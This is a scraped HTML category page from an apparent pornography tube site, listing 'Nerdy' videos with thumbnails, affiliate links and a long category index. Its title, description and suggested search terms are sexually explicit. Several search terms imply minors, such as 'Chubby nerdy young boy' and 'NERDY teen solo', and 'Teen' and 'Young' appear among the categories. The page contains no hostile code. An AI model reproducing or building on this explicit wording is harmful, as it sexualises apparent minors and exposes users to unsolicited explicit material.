

--- FILE ---
content_type: text/html
request_url: https://twinksfuck.org/es/category/4335271943/Nerdy/popular/1/
body_size: 7792
content:
 
<!DOCTYPE html>
<html lang="es">

<head>
    <base target="_blank">
  <meta content="origin" name="referrer">
	<meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="content-language" content="en" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Twinks Fuck - Young twinks with intense Nerdy fucking. Wild action, no limits.</title>
    <link rel="alternate" hreflang="ar" href="/ar/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4335271943/Nerdy/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4335271943/Nerdy/popular/1/" />
 
	<link rel="canonical" href="https://twinksfuck.org/en/category/4335271943/Nerdy/popular/1/" />
	<meta name="Description" content="Enjoy hot, wild twinks in steamy Nerdy fuck scenes at "Twinks Fuck"!" />
	<meta name="Keywords" content=""/>
	<meta name="Robots" content="index,follow" />
 	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700' rel='stylesheet' type='text/css'>
	
	<link media="all" rel="stylesheet" type="text/css" href="/style.css" />
	<script type="text/javascript">
$(document).ready(function(){
	function hideallDropdowns() {
		$(".title-box .sorted-box .drop-sort").removeClass("dropped");
	}
	$(".title-box .sorted-box .drop-sort .btn").click(function(){
		$(this).parent().addClass("dropped");
		return false;
	}); 
	$(document).mouseup(function () {
		hideallDropdowns();
	});

	$(window).resize(function(){
        $('.text-box-spase').height($('.text-box').height());
	});
	$('.text-box-spase').height($('.text-box').height());
    
    $(".header .btn").click(function(){
        $(this).toggleClass("a");
        var boxname = $(this).data("box");
        $("."+boxname).toggleClass("hidden");
        console.log(boxname);
	});
    $(".search .close").click(function(){
        $(".search").addClass("hidden");
    });
    
});

	</script>
</head>
<body>
<script type="text/javascript">var CID=4335271943;</script>
<script src="/js/PKMtINWxA3Q4NxDrfZH.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/CpJkAv5.js" data-spots="457708" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->



<div class="header">
	<div class="page-layout">
        <div class="btn lang-btn" data-box="lang"></div>
        <div class="btn search-btn" data-box="search"></div>

		<a href="//twinksfuck.org" target="_self" class="logo-box"></a>
        <div class="cc"></div>

        <div class="dropdown-content lang hidden">
            <ul class="cfix">
<li><a href="/ar/category/4335271943/Nerdy/popular/1/" target="_self" class="ar">Arabic</a></li><li><a href="/de/category/4335271943/Nerdy/popular/1/" target="_self" class="de">Deutsch</a></li><li><a href="/en/category/4335271943/Nerdy/popular/1/" target="_self" class="en">English</a></li><li><a href="/es/category/4335271943/Nerdy/popular/1/" target="_self" class="es">Espanol</a></li><li><a href="/fr/category/4335271943/Nerdy/popular/1/" target="_self" class="fr">Francais</a></li><li><a href="/hi/category/4335271943/Nerdy/popular/1/" target="_self" class="hi">Hindi</a></li><li><a href="/id/category/4335271943/Nerdy/popular/1/" target="_self" class="id">Indonesian</a></li><li><a href="/it/category/4335271943/Nerdy/popular/1/" target="_self" class="it">Italiano</a></li><li><a href="/ja/category/4335271943/Nerdy/popular/1/" target="_self" class="ja">Japanese</a></li><li><a href="/ko/category/4335271943/Nerdy/popular/1/" target="_self" class="ko">Korean</a></li><li><a href="/ms/category/4335271943/Nerdy/popular/1/" target="_self" class="ms">Malay</a></li><li><a href="/nl/category/4335271943/Nerdy/popular/1/" target="_self" class="nl">Dutch</a></li><li><a href="/pl/category/4335271943/Nerdy/popular/1/" target="_self" class="pl">Polish</a></li><li><a href="/pt/category/4335271943/Nerdy/popular/1/" target="_self" class="pt">Portuguese</a></li><li><a href="/ru/category/4335271943/Nerdy/popular/1/" target="_self" class="ru">Russian</a></li><li><a href="/sv/category/4335271943/Nerdy/popular/1/" target="_self" class="sv">Swedish</a></li><li><a href="/th/category/4335271943/Nerdy/popular/1/" target="_self" class="th">Thai</a></li><li><a href="/tr/category/4335271943/Nerdy/popular/1/" target="_self" class="tr">Turkey</a></li><li><a href="/vi/category/4335271943/Nerdy/popular/1/" target="_self" class="vi">Vietnamese</a></li><li><a href="/zh/category/4335271943/Nerdy/popular/1/" target="_self" class="zh">Chinese</a></li>
            </ul>
		</div>

        <div class="dropdown-content search hidden">
            <div>
			<form action="/es/search/" target="_self">
				 <input type="text" class="input-search" name="search" placeholder="encontrar porno">
				<input value="búsqueda de" type="submit">
			</form>
    		</div>
    		<i class="close">X</i>
		</div>
        <div class="dropdown-sub-content search hidden">
 <a href="/es/search/TkVSRFkgUE9W/" target="_self" title="NERDY POV"><i></i>NERDY POV</a>  <a href="/es/search/TkVSRFkgSEFSUlkgUE9UVEVSIFRXSU5L/" target="_self" title="NERDY HARRY POTTER TWINK"><i></i>NERDY HARRY POTTER TWINK</a>  <a href="/es/search/bmVyZHkgdHdpbms/" target="_self" title="nerdy twink"><i></i>nerdy twink</a>  <a href="/es/search/Y2h1YmJ5IG5lcmR5/" target="_self" title="chubby nerdy"><i></i>chubby nerdy</a>  <a href="/es/search/Qk9ZICBOZXJkeQ/" target="_self" title="BOY  Nerdy"><i></i>BOY  Nerdy</a>  <a href="/es/search/QmxhY2sgR3V5IEZ1Y2tpbmcgTmVyZHkgQ2xhc3NtYXRl/" target="_self" title="Black Guy Fucking Nerdy Classmate"><i></i>Black Guy Fucking Nerdy Classmate</a>  <a href="/es/search/TmVyZHkgSGFycnkgUG90dGVyIHR3aW5rIGZ1Y2tlZCBmb3I/" target="_self" title="Nerdy Harry Potter twink fucked for"><i></i>Nerdy Harry Potter twink fucked for</a>  <a href="/es/search/bmVyZHkgdHdpbmsgc29sbw/" target="_self" title="nerdy twink solo"><i></i>nerdy twink solo</a>  <a href="/es/search/YW1hdGV1ciBuZXJkeSB0d2lua3M/" target="_self" title="amateur nerdy twinks"><i></i>amateur nerdy twinks</a>  <a href="/es/search/TkVSRFkgdGVlbiBzb2xv/" target="_self" title="NERDY teen solo"><i></i>NERDY teen solo</a>  <a href="/es/search/Q2h1YmJ5IG5lcmR5IHlvdW5nIGJveQ/" target="_self" title="Chubby nerdy young boy"><i></i>Chubby nerdy young boy</a>  <a href="/es/search/Y3V0ZSBuZXJkeSBmZW5ib3k/" target="_self" title="cute nerdy fenboy"><i></i>cute nerdy fenboy</a>  <a href="/es/search/eW91bmdwZXJwcyAtIG5lcmR5IHR3aW5rIHJhaWxlZCBvdXQgYnkgYSBzZWN1cml0eSBndWFyZA/" target="_self" title="youngperps - nerdy twink railed out by a security guard"><i></i>youngperps - nerdy twink railed out by a security guard</a>  <a href="/es/search/QW1hdGV1ciBFcnN0ZXMgbWFsIE5lcmR5IFR3aW5r/" target="_self" title="Amateur Erstes mal Nerdy Twink"><i></i>Amateur Erstes mal Nerdy Twink</a>  <a href="/es/search/bmVyZHkgYm95/" target="_self" title="nerdy boy"><i></i>nerdy boy</a>  <a href="/es/search/TmVyZHkgRmFlcnk/" target="_self" title="Nerdy Faery"><i></i>Nerdy Faery</a> 
        </div>

		<div class="cc"></div>
	</div>
</div>

<div class="content">
	<div class="page-layout">
		<div class="text-box-spase"></div>

		<div class="title-box">
		    <div class="title-cnt">
                <h1>Nerdy #1</h1> - 10 <span>VIDEOS</span>
            </div>
			<div class="sorted-box">
                tipo :
                <a href="/es/category/4335271943/Nerdy/latest/1/" target="_self">Nuevo <i></i></a>
                <a href="/es/category/4335271943/Nerdy/popular/1/" target="_self">más caliente <i></i></a>
<a href="https://pornsites.love/">Porn Sites <i></i></a>

			</div>
		</div>

<!-- Тумбы для контента -->
		<div class="thumbs">
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/2705852735073604145/" class="img trd">
                        <img data-sg="258d1eb9f094d231" src="/thumbs/145/2705852735073604145_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">4:59</span>
                    </div>
                </div>
                <div class="tags">
<a href="/es/category/4294967303/twink/popular/1/" target="_self">Sumiso</a>
                </div>
                <div class="i">76 Vistas | <span>22.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/2705852733908274472/" class="img trd">
                        <img data-sg="258d1eb9ab1f4d28" src="/thumbs/472/2705852733908274472_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">9:23</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">68 Vistas | <span>22.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/2705852732379186926/" class="img trd">
                        <img data-sg="258d1eb94ffb46ee" src="/thumbs/926/2705852732379186926_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">8:30</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">67 Vistas | <span>22.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/2705852732233470220/" class="img trd">
                        <img data-sg="258d1eb9474bd10c" src="/thumbs/220/2705852732233470220_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">1:04</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">71 Vistas | <span>10.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/1892856898147925483/" class="img trd">
                        <img data-sg="1a44c751f0c13deb" src="/thumbs/483/1892856898147925483_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">7:20</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">33 Vistas | <span>21.12.2023</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/2705852734936388917/" class="img trd">
                        <img data-sg="258d1eb9e8671535" src="/thumbs/917/2705852734936388917_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">9:01</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">51 Vistas | <span>22.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/2705852734053748042/" class="img trd">
                        <img data-sg="258d1eb9b3cb0d4a" src="/thumbs/42/2705852734053748042_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">13:02</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">56 Vistas | <span>22.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/2705852731618445799/" class="img trd">
                        <img data-sg="258d1eb922a349e7" src="/thumbs/799/2705852731618445799_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">7:21</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">56 Vistas | <span>22.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/2705852733721870462/" class="img trd">
                        <img data-sg="258d1eb9a003007e" src="/thumbs/462/2705852733721870462_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">9:03</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">39 Vistas | <span>22.01.2022</span></div>
            </div>
     
			<div class="thumb">
			    <div class="img">
                    <a href="/es/video/2705852733788832902/" class="img trd">
                        <img data-sg="258d1eb9a400c486" src="/thumbs/902/2705852733788832902_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">9:40</span>
                    </div>
                </div>
                <div class="tags">

                </div>
                <div class="i">53 Vistas | <span>22.01.2022</span></div>
            </div>

			<div class="cc"></div>
		</div>
		<div class="cc"></div>
        
		<div class="title-box">
		    <div class="title-cnt">
                <h2>Mejor porno gratis</h2>
            </div>
		</div>    
		<div class="top-list cfix">
			<ul>
<!-- <li><a href="https://fatgayguys.com/" data-ct="1736231602">fatgayguys</a></li><li><a href="https://gaydaddyvideos.org/" data-ct="579893961">GayDaddyVideos.org</a></li><li><a href="https://gaydaddiestube.com/" data-ct="669641849">GayDaddiesTube.com</a></li><li><a href="https://freegaybearporn.net/" data-ct="681676344">FreeGayBearPorn.net</a></li><li><a href="https://gaybearporntube.com/" data-ct="717620721">GayBearTubePorn</a></li><li><a href="http://gaydaddyvideos.me/" data-ct="753133490">GayDaddyVideos</a></li><li><a href="https://teentwink.org" data-ct="791991742">TeenTwink.org</a></li><li><a href="https://maturegayporntube.net/" data-ct="875439053">MatureGayPornTube</a></li><li><a href="https://gaytubemovies.org/" data-ct="877518836">GayTubeMovies.org</a></li><li><a href="https://twinkscumming.net/" data-ct="1077434476">twinkscumming.net</a></li><li><a href="https://bluexhamster.com/" data-ct="1225833197">BluexHamster.com</a></li><li><a href="https://gaysextubes.net/" data-ct="1263386056">GaySexTubes.net</a></li><li><a href="https://1gaydaddytube.com/" data-ct="1291674471">GayDaddyTube</a></li><li><a href="https://fatgaymen.net/" data-ct="1313745986">fatgaymen</a></li><li><a href="https://twinkteens.net/" data-ct="1453430004">twinkteens</a></li><li><a href="https://gaydaddysporn.com/" data-ct="1509745864">gaydaddysporn</a></li><li><a href="https://gaydaddyporn.me" data-ct="1622410327">GayDaddyPorn.me</a></li><li><a href="https://twinkboy.org/" data-ct="1671572375">TwinkBoy.org</a></li><li><a href="https://oldmangayporn.org/" data-ct="1690124936">oldmangayporn</a></li><li><a href="https://gaypornwitholdmen.com/" data-ct="1717951973">gaypornwitholdmen</a></li><li><a href="https://fatgaytube.org/" data-ct="89788518">fatgaytube</a></li><li><a href="https://gaydaddies.net/" data-ct="1812466093">GayDaddies.net</a></li><li><a href="https://oldmangayporn.com/" data-ct="1914584814">oldmangayporn.com</a></li><li><a href="https://gayporndaddy.icu/" data-ct="1919549017">gayporndaddy.icu</a></li><li><a href="https://twinkdick.net/" data-ct="2015441875">twinkdick</a></li><li><a href="https://gaymusclebears.org" data-ct="2161143467">GayMuscleBears.org</a></li><li><a href="https://gayfatporn.net/" data-ct="2233899494">gayfatporn</a></li><li><a href="https://twinkvids.org/" data-ct="2346010113">TwinkVids</a></li><li><a href="https://maturegaysextube.com" data-ct="2417397205">MatureGaySexTube</a></li><li><a href="https://youngtwinkstube.net/" data-ct="2432763214">YoungTwinksTube</a></li><li><a href="http://twinkcock.org/" data-ct="2446041231">TwinkCock.org</a></li><li><a href="http://www.boycall.com/" data-ct="2493040379">Gay Boys Tube</a></li><li><a href="https://gaymaturetube.org/" data-ct="2528227301">GayMatureTube</a></li><li><a href="https://gaybearvideo.org/" data-ct="2537629738">GayBearVideo</a></li><li><a href="https://gaybearvideos.net/" data-ct="2590498530">GayBearVideos</a></li><li><a href="https://gaybearsporn.org/" data-ct="2677409804">GayBearsPorn.org</a></li><li><a href="https://younggaytwinks.net" data-ct="2871515108">YoungGayTwinks.net</a></li><li><a href="https://gaybearsfucking.net/" data-ct="2872934549">GayBearsFucking</a></li><li><a href="https://twinkboys.org/" data-ct="2948357551">TwinkBoys</a></li><li><a href="https://teentwink.net" data-ct="2949348033">TeenTwink</a></li><li><a href="https://freegaydaddyporn.net/" data-ct="2987039808">FreeGayDaddyPorn</a></li><li><a href="https://freegaytwinkporn.net" data-ct="3148400063">FreeGayTwinkPorn.net</a></li><li><a href="https://porndadgay.com/" data-ct="3176141763">porndadgay</a></li><li><a href="https://gaydaddytube.org/" data-ct="3244213549">GayDaddyTube.org</a></li><li><a href="https://twinkvideo.org/" data-ct="3332868022">TwinkVideo.org</a></li><li><a href="https://daddygayporn.icu/" data-ct="3675184053">daddygayporn.icu</a></li><li><a href="https://twinkteen.net/" data-ct="3716351201">TwinkTeen.net</a></li><li><a href="https://twinkvideos.org/" data-ct="3815786589">TwinkVideos.org</a></li><li><a href="https://gaydadporn.com/" data-ct="3889606991">gaydadporn</a></li><li><a href="https://gaybeartube.net/" data-ct="3894886327">gaybeartube.net</a></li><li><a href="http://cutetwinks.org/" data-ct="4003874204">CuteTwinks.org</a></li><li><a href="https://gaydaddyporn.org/" data-ct="4072422365">gaydaddyporn</a></li><li><a href="http://twinkteenboys.net" data-ct="4084589178">TwinkTeenBoys</a></li><li><a href="https://1gaybears.com/" data-ct="4136280453">GayBears</a></li><li><a href="https://gaymenoldporn.com/" data-ct="4146297647">gaymenoldporn.com</a></li> -->
            </ul>
		</div>
        <div class="nav-box">
            <div class="pages">
            <span class="current">1</span>
            </div>
        </div>      
		<div class="cc"></div>

		<div class="title-box">
		    <div class="title-cnt">
                 <h2>Todas las categorías</h2>
            </div>
		</div>

		<div class="top-list cfix">
			<ul>
<li><a href="/es/category/4337041415/Shaved/popular/1/" target="_self">Afeitado - 27</a></li>
<li><a href="/es/category/4327211015/African/popular/1/" target="_self">Africano - 21</a></li>
<li><a href="/es/category/4333371399/Gloryhole/popular/1/" target="_self">Agujero glorioso - 3</a></li>
<li><a href="/es/category/4335927303/Outdoor/popular/1/" target="_self">Al aire libre - 494</a></li>
<li><a href="/es/category/4333043719/German/popular/1/" target="_self">Alemán - 99</a></li>
<li><a href="/es/category/4327276551/Amateur/popular/1/" target="_self">Amateur - 2906</a></li>
<li><a href="/es/category/4327342087/American/popular/1/" target="_self">American - 21</a></li>
<li><a href="/es/category/4327473159/Anal Creampie/popular/1/" target="_self">Anal creampie - 8</a></li>
<li><a href="/es/category/4327407623/Anal/popular/1/" target="_self">Anal - 1790</a></li>
<li><a href="/es/category/4335665159/Old Man/popular/1/" target="_self">Anciano - 8</a></li>
<li><a href="/es/category/4327669767/Anime/popular/1/" target="_self">Anime - 5</a></li>
<li><a href="/es/category/4327997447/Asslick/popular/1/" target="_self">Asslick - 17</a></li>
<li><a href="/es/category/4329701383/Bus/popular/1/" target="_self">Autobuses - 14</a></li>
<li><a href="/es/category/4337303559/Slave/popular/1/" target="_self">Auxiliar - 82</a></li>
<li><a href="/es/category/4328325127/Barebacking/popular/1/" target="_self">Barebacking - 1826</a></li>
<li><a href="/es/category/4328259591/Bar/popular/1/" target="_self">Bar - 8</a></li>
<li><a href="/es/category/4334419975/Kissing/popular/1/" target="_self">Besos - 21</a></li>
<li><a href="/es/category/4328718343/Biker/popular/1/" target="_self">Biker - 11</a></li>
<li><a href="/es/category/4328783879/Bisexual/popular/1/" target="_self">Bisexual - 17</a></li>
<li><a href="/es/category/4329177095/Bondage/popular/1/" target="_self">Bondage - 52</a></li>
<li><a href="/es/category/4331732999/Drunk/popular/1/" target="_self">Borracho - 3</a></li>
<li><a href="/es/category/4329308167/Bottle/popular/1/" target="_self">Botella - 18</a></li>
<li><a href="/es/category/4336123911/Panties/popular/1/" target="_self">Bragas - 42</a></li>
<li><a href="/es/category/4329439239/Brazilian/popular/1/" target="_self">Brasil - 38</a></li>
<li><a href="/es/category/4329504775/British/popular/1/" target="_self">Británico - 25</a></li>
<li><a href="/es/category/4333764615/Hardcore/popular/1/" target="_self">Brusco - 43</a></li>
<li><a href="/es/category/4329570311/Brutal/popular/1/" target="_self">Brutal - 1</a></li>
<li><a href="/es/category/4329635847/Bukkake/popular/1/" target="_self">Bukkake - 65</a></li>
<li><a href="/es/category/4333895687/Homemade/popular/1/" target="_self">Casero - 41</a></li>
<li><a href="/es/category/4329897991/Casting/popular/1/" target="_self">Casting - 65</a></li>
<li><a href="/es/category/4331143175/Czech/popular/1/" target="_self">Checo - 76</a></li>
<li><a href="/es/category/4329766919/Boy/popular/1/" target="_self">Chico - 1746</a></li>
<li><a href="/es/category/4331208711/Dating/popular/1/" target="_self">Citas - 2</a></li>
<li><a href="/es/category/4330291207/Close Up/popular/1/" target="_self">Close up - 26</a></li>
<li><a href="/es/category/4330225671/Classic/popular/1/" target="_self">Clásico - 5</a></li>
<li><a href="/es/category/4329832455/Car/popular/1/" target="_self">Coche - 31</a></li>
<li><a href="/es/category/4330487815/Condom/popular/1/" target="_self">Condón - 10</a></li>
<li><a href="/es/category/4330553351/Cop/popular/1/" target="_self">Conferencia de las partes - 15</a></li>
<li><a href="/es/category/4334485511/Korean/popular/1/" target="_self">Coreano  - 35</a></li>
<li><a href="/es/category/4330749959/Creampie/popular/1/" target="_self">Corrida interna - 61</a></li>
<li><a href="/es/category/4330946567/Cumshot/popular/1/" target="_self">Corrida - 117</a></li>
<li><a href="/es/category/4330815495/Crossdressing/popular/1/" target="_self">Crossdressing - 6</a></li>
<li><a href="/es/category/4332781575/Foursome/popular/1/" target="_self">Cuarteto - 15</a></li>
<li><a href="/es/category/4328390663/Bathroom/popular/1/" target="_self">Cuarto de baño - 35</a></li>
<li><a href="/es/category/4327931911/Ass/popular/1/" target="_self">Culo - 537</a></li>
<li><a href="/es/category/4329111559/Bodybuilder/popular/1/" target="_self">Culturista - 6</a></li>
<li><a href="/es/category/4330881031/Cum/popular/1/" target="_self">Cum - 482</a></li>
<li><a href="/es/category/4338614279/Webcam/popular/1/" target="_self">Cámara web - 627</a></li>
<li><a href="/es/category/4329963527/Cartoon/popular/1/" target="_self">Dibujos animados - 9</a></li>
<li><a href="/es/category/4331405319/Dick/popular/1/" target="_self">Dick - 242</a></li>
<li><a href="/es/category/4330029063/Cash/popular/1/" target="_self">Dinero en efectivo - 31</a></li>
<li><a href="/es/category/4331470855/Doggystyle/popular/1/" target="_self">Doggystyle - 18</a></li>
<li><a href="/es/category/4335992839/Pain/popular/1/" target="_self">Dolor - 7</a></li>
<li><a href="/es/category/4331536391/Domination/popular/1/" target="_self">Dominación - 8</a></li>
<li><a href="/es/category/4331601927/Dorm/popular/1/" target="_self">Dormitorio - 31</a></li>
<li><a href="/es/category/4336844807/Rough/popular/1/" target="_self">Duro - 44</a></li>
<li><a href="/es/category/4327800839/Army/popular/1/" target="_self">Ejército - 70</a></li>
<li><a href="/es/category/4331798535/Emo/popular/1/" target="_self">Emo - 52</a></li>
<li><a href="/es/category/4335140871/Midget/popular/1/" target="_self">Enana - 1</a></li>
<li><a href="/es/category/4335534087/Oiled/popular/1/" target="_self">Engrasado - 12</a></li>
<li><a href="/es/category/4330356743/Coach/popular/1/" target="_self">Entrenador de - 25</a></li>
<li><a href="/es/category/4331864071/Erotic/popular/1/" target="_self">Erótica - 13</a></li>
<li><a href="/es/category/4337500167/Spanish/popular/1/" target="_self">Español - 17</a></li>
<li><a href="/es/category/4337631239/Sperm/popular/1/" target="_self">Esperma - 21</a></li>
<li><a href="/es/category/4331995143/European/popular/1/" target="_self">Europea - 13</a></li>
<li><a href="/es/category/4332060679/Exhibitionist/popular/1/" target="_self">Exhibicionista - 10</a></li>
<li><a href="/es/category/4328849415/Bizarre/popular/1/" target="_self">Extraño - 3</a></li>
<li><a href="/es/category/4332126215/Facial/popular/1/" target="_self">Facial - 66</a></li>
<li><a href="/es/category/4332388359/Femdom/popular/1/" target="_self">Femdom - 6</a></li>
<li><a href="/es/category/4332453895/Fetish/popular/1/" target="_self">Fetish - 102</a></li>
<li><a href="/es/category/4337238023/Skinny/popular/1/" target="_self">Flaco - 958</a></li>
<li><a href="/es/category/4332847111/French/popular/1/" target="_self">Francés - 51</a></li>
<li><a href="/es/category/4336910343/Rubbing/popular/1/" target="_self">Frotamiento - 4</a></li>
<li><a href="/es/category/4332650503/Football/popular/1/" target="_self">Fútbol - 13</a></li>
<li><a href="/es/category/4333305863/Glasses/popular/1/" target="_self">Gafas - 32</a></li>
<li><a href="/es/category/4333961223/Hunk/popular/1/" target="_self">Galán - 1048</a></li>
<li><a href="/es/category/4331339783/Deepthroat/popular/1/" target="_self">Garganta profunda - 26</a></li>
<li><a href="/es/category/4332257287/Fat/popular/1/" target="_self">Gorda - 138</a></li>
<li><a href="/es/category/4333436935/Goth/popular/1/" target="_self">Goth - 6</a></li>
<li><a href="/es/category/4328456199/Big Black Cock/popular/1/" target="_self">Gran polla negra - 10</a></li>
<li><a href="/es/category/4333830151/Hentai/popular/1/" target="_self">Hentai - 20</a></li>
<li><a href="/es/category/4334026759/Indian/popular/1/" target="_self">Indio - 258</a></li>
<li><a href="/es/category/4334092295/Interracial/popular/1/" target="_self">Interracial - 465</a></li>
<li><a href="/es/category/4334157831/Italian/popular/1/" target="_self">Italiano - 26</a></li>
<li><a href="/es/category/4334223367/Japanese/popular/1/" target="_self">Japonés - 140</a></li>
<li><a href="/es/category/4329242631/Boss/popular/1/" target="_self">Jefe - 15</a></li>
<li><a href="/es/category/4338024455/Teen/popular/1/" target="_self">Jovencita - 872</a></li>
<li><a href="/es/category/4338745351/Young/popular/1/" target="_self">Jóvenes - 424</a></li>
<li><a href="/es/category/4334354439/Kinky/popular/1/" target="_self">Kinky - 68</a></li>
<li><a href="/es/category/4331077639/Cute/popular/1/" target="_self">Lindo - 343</a></li>
<li><a href="/es/category/4338679815/Wrestling/popular/1/" target="_self">Lucha libre - 30</a></li>
<li><a href="/es/category/4334551047/Latex/popular/1/" target="_self">Látex - 12</a></li>
<li><a href="/es/category/4335009799/Mature/popular/1/" target="_self">Madura - 77</a></li>
<li><a href="/es/category/4329046023/Blowjob/popular/1/" target="_self">Mamada - 2096</a></li>
<li><a href="/es/category/4334747655/Massage/popular/1/" target="_self">Masaje - 200</a></li>
<li><a href="/es/category/4336451591/Public Masturbation/popular/1/" target="_self">Masturbación pública - 1</a></li>
<li><a href="/es/category/4334813191/Masturbating/popular/1/" target="_self">Masturbándose - 59</a></li>
<li><a href="/es/category/4335075335/Mexican/popular/1/" target="_self">Mexicana - 21</a></li>
<li><a href="/es/category/4338548743/Voyeur/popular/1/" target="_self">Mirón - 363</a></li>
<li><a href="/es/category/4335206407/Muscle/popular/1/" target="_self">Músculo - 586</a></li>
<li><a href="/es/category/4328914951/Black/popular/1/" target="_self">Negra - 519</a></li>
<li><a href="/es/category/4335271943/Nerdy/popular/1/" target="_self">Nerdy - 10</a></li>
<li><a href="/es/category/4329373703/Boyfriend/popular/1/" target="_self">Novio - 43</a></li>
